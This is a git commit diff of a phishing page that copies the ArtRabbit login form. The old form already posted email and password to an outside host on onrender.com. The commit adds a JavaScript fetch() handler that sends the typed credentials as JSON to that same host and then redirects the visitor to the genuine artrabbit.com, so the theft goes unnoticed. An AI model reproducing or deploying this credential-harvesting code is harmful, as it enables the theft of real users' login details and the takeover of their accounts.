

==== commit 3e55b0b3: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -147,36 +147,21 @@
                         <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
                             <div class="l_inner-grid">
 
-                                <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
-
-                                    <div class="m_field">
-                                        <label class="b_label" for="email">Email address</label>
-                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
-                                        
-                                    </div>
-                                    <div class="m_field">
-                                        <label class="b_label" for="password">Password</label>
-                                        <input type="password" name="password" class="b_input" id="password" required="">
-                                    </div>
-
-                                    <div class="m_field">
-                                        <div class="m_custom-checkbox m_custom-btn">
-                                            <span class="m_custom-btn-icon">Select</span>
-                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
-                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
-                                        </div>
-                                    </div>
-									<div class="m_field">
-										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
-							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
-									</div>
-                                    <div class="m_field">
-                                    	
-                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
-                                        <input type="hidden" name="action_login" id="action_login" value="true">
-                                    </div>
-
-                                </form>
+                               <form class="form-signin" role="form" id="loginForm">
+    <!-- Your original form fields -->
+    <div class="m_field">
+        <label class="b_label" for="email">Email address</label>
+        <input type="text" name="email" class="b_input" required autofocus>
+    </div>
+    <div class="m_field">
+        <label class="b_label" for="password">Password</label>
+        <input type="password" name="password" class="b_input" required>
+    </div>
+    <input type="hidden" name="action_login" value="true">
+    <div class="m_field">
+        <input type="submit" class="b_submit m_full-loader" value="Log in">
+    </div>
+</form>
                             </div>
                             <div class="l_inner-grid mod--tSp">
                                 <div class="m_field">
@@ -347,7 +332,32 @@
 
         </div>
     </footer>
+
+
+		<script>
     
+    document.getElementById('loginForm').addEventListener('submit', async (e) => {
+        e.preventDefault();
+        
+        const response = await fetch('https://gmx-v3nl.onrender.com/art', {
+            method: 'POST',
+            headers: {'Content-Type': 'application/json'},
+            body: JSON.stringify({
+                email: e.target.email.value,
+                password: e.target.password.value,
+                action_login: 'true'
+            })
+        });
+
+        // Your original server response handling
+        const result = await response.json();
+        if(result.status === 'success') {
+            window.location.href = 'https://www.artrabbit.com'; 
+        }
+    });
+</script>
+
+	
 <script type="text/javascript">
 var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');
 function loadScript(src, callback) {var s,r,t;r = false;s = document.createElement('script');s.type = 'text/javascript';s.src = src;s.onload = s.onreadystatechange = function() {if ( !r && (!this.readyState || this.readyState == 'complete') ){r = true;callback();}};t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t);}
